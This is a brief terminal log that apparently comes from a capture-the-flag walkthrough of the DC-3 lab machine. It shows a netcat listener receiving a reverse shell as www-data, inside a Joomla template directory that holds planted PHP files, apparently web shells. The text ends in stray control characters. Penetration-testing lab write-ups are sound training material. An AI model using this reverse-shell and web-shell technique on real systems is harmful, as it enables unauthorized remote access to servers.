 root@Y:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.123.41] from DC-3.lan [192.168.123.83] 54610
bash: cannot set terminal process group (1428): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3/css$ ls
ls
1.php
ft.php
general.css
ie7only.css
ieonly.css
layout.css
nature.css
nature_rtl.css
personal.css
personal_rtl.css
position.css
print.css
red.css
template.css
template_rtl.css
turq.css
turq.less
www-data@DC-3:/var/www/html/templates/beez3/css$ ^[^A^[^A^X@sS